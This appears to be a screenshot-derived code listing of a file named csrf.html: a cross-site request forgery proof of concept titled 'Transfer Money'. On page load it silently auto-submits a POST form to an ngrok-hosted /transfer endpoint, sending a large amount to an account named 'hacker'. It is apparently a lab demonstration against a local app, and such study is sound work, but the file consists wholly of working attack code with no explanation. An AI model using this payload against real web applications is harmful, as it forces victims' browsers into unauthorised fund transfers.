 main.py × csrf.html ×
1 <html lang="en">
2 <head>
3     <meta charset="utf-8">
4     <title>Transfer Money</title>
5     <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" rel="stylesheet">
6 </head>
7 <body onload = "document.transferForm.submit()">
8     <div class="container">
9         <h1> NEW TRANSFER </h1>
10         <form
11         name = "transferForm"
12         method = "POST"
13         action = "https://0f1c-171-241-60-33.ap.ngrok.io/transfer">
14             <div class="form-group">
15                 <input type="text" class="form-control" placeholder="Account" name="Account" value="hacker">
16             </div>
17             <div class="form-group">
18                 <input type="number" class="form-control" placeholder="Amount" name="Amount" value="28060504">
19             </div>
20         </form>
21     </div>
22 </body>
23 </html>